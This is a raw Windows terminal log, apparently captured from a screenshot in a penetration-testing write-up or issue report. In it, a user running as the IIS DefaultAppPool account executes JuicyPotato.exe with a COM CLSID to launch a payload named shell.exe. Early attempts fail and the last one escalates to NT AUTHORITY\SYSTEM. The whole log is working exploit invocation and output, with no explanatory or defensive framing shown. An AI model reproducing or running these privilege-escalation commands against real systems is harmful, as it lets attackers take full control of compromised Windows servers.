 C:\temp>C:\temp\JuicyPotato.exe -t * -p C:\temp\shell.exe -l 443
C:\temp\JuicyPotato.exe -t * -p C:\temp\shell.exe -l 443
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 443
COM -> recv failed with error: 10038
C:\temp>C:\temp\JuicyPotato.exe -t * -p C:\temp\shell.exe -l 443
C:\temp\JuicyPotato.exe -t * -p C:\temp\shell.exe -l 443
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 443
COM -> recv failed with error: 10038
C:\temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3497-74EF
Directory of C:\temp
05/26/2022  03:23 PM    <DIR>          .
05/26/2022  03:23 PM    <DIR>          ..
05/26/2022  03:20 PM           347,648 JuicyPotato.exe
05/26/2022  03:21 PM             7,168 shell.exe
2 File(s)        354,816 bytes
2 Dir(s)  38,302,748,672 bytes free
C:\temp>whoami
whoami
iis apppool\defaultapppool
C:\temp>hostname
hostname
JUGG-cmarko
C:\temp>C:\temp\JuicyPotato.exe -t * -p C:\temp\shell.exe -l 443
C:\temp\JuicyPotato.exe -t * -p C:\temp\shell.exe -l 443
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 443
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK